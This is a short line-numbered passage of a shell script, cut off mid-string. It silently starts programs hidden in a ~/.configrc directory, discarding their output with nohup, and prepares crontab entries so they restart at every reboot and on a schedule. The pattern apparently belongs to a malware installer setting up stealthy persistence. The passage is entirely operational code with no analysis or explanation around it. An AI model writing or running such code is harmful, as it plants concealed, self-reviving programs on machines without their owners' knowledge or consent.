 22 cd ~/.configrc/a/
23 nohup ./init0 >> /dev/null &
24 sleep 5s
25 nohup ./a >>/dev/null &
26 cd ~/.configrc/b/
27 nohup ./a >>/dev/null &
28
29 cd $dir
30 cd c
31 nohup ./start >>/dev/null &
32 cd ~/.configrc/
33 pwd > dir2.dir
34 dir2=$(cat dir2.dir)
35
36 echo "1 1 */2 * * $dir2/a/upd>/dev/null 2>&1
37 @reboot $dir2/a/upd>/dev/null 2>&1
38 5 8 * * 0 $dir2/b/sync>/dev/null 2>&1
39 @reboot $dir2/b/sync>/dev/null 2>&1